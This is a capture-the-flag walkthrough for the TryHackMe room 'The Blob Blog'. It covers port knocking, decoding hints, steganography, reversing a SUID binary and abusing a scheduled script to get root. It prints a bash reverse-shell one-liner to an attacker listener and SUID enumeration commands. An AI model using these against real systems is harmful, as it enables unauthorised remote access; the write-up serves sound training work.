The Blob Blog is a medium level Tryhackme room. This rooms requires a little out-of-box thinking and some reversing skills. The final objective is to get the user and root flag.

| Author | bobloblaw |
| Description | Successfully hack into bobloblaw’s computer. |
Deploy the VM and let’s go.
Enumeration
Let’s start with a nmap scan.


From the first nmap scan, there are only two ports open: 22/ssh and 80/http. I checked the http service first and found the apache2 page.
In the source page I found two comments, one is a base64 encoded string and the second one seemed to be some sort of message.
I decoded the first comment in the following way: base64 using cyberchef > brainf@@k using dcode. After decoding I got this message.

Port knocking
I spent some time figuring out the hint in the message and finally came to a conclusion that it is port knocking.
In case you don’t know what port knocking is, here is the explanation:
Port knocking: Port knocking is a stealth method to externally open ports that, by default, the firewall keeps closed. It works by requiring connection attempts to a series of predefined closed ports. With a simple port knocking method, when the correct sequence of port “knocks” (connection attempts) is received, the firewall opens certain port(s) to allow a connection.
source: https://wiki.archlinux.org/index.php/Port_knocking
And from the decoded message the combination is 1,3,5. I used nmap to make a connection with the specified ports
nmap ip-addr -p 1,3,5
Do a nmap scan again on all ports and see if there are more ports open. If not, repeat the nmap scan again (Since I didn’t get it in the first try).

FTP and HTTP

From the nmap scan I found that Anonymous login is not enabled in the ftp service. The only password that came to my mind was the string in the second comment. I decoded the base58 encoded string using cyberchef.
I logged into the ftp server with the username bob and found an image file. Download it using the get file-name command.

I tried using steghide to extract the contents of the image file but it required a password to do so. Argghhh…need to find another password.
So, I checked the http service running in the port 445 and found this comments in the source page.

Now, use steghide to extract the contents of the image file.


I checked the extracted text file and found two lines: first one didn’t make any sense since I thought it was rot cipher as it was not and the second one is a directory name in the webpage. After going to the directory I found the key to decipher the first one.

The first line that we found on the text file can be decoded with vigenere cipher.

I tried to log in to ssh using the above credentials but my effort was in vain. Then, I checked the final port 8080 . I used gobuster to brute force the hidden directories since there was no hint in the souce page.
Reverse Shell
I logged in with the credentials that we just found. I checked every link that was given in the page but found nothing interesting.

I tried some common strings and command in the input box and saw it being reflected in the review link. So, I grabbed the bash reverse shell and used it in the input box. At first, I thought that the reverse shell would pop-up after clicking the submit button but I was wrong. After submitting the reverse shell payload link on the review link to get the reverse shell. Remember to open a netcat listener.
bash -i >& /dev/tcp/your-vpn-ip/4444 0>&1

At last!!! We got the shell.
User flag

I used find command to list files with permissions.
find / -perm -4000 2>/dev/null
I found this particular file out of place. So, I tried executing it with arbitary inputs but had no luck with it.
I transferred the file to my local machine and tried using Ghidra to reverse engineer it.

From the main function I understood that it requires 6 arguments and it checks for the condition 7 - whatever input parameter given and loops over the input parameters. So, I tried using all six patameters with the value of 6.

After some trial and error, I arrived at 6 5 4 3 2 1. Use python pty to spawn a shell.


Voila!! We got the user flag. Without further ado, let’s move to getting root.
Root flag
I checked for hints in the image files that was with the user flag but found nothing useful. So, I used sudo -l and found two binaries that can be run as root.
(root) NOPASSWD: /bin/echo, /usr/bin/yes
After searching through gtfobins for commands I found nothing. Hmmm….back to square one.
Like every 30 seconds or a minute this message stating that “You haven’t rooted me yet? Jezz” would be displayed. I thought it would be running as a cronjob but there was no binary mentioned in the /etc/crontab file that displayed this message. So, I searched through some directories and finally found file displaying the message in the /Documents directory.

 We can use this to get the reverse shell. First, to be able to edit the text file we need the use
 stty.
ctrl+z
stty raw -echo;fg
reset
xterm-256color
export TERM=xterm-256color
I grabbed the c reverse shell which can be found here and edited the remote addr and remote port. Remember to open a netcat listener.
Wait for a few seconds for the reverse shell.
The root flag will be waiting for you in /root/root.txt file.
That’s it folks. Happy hacking!!!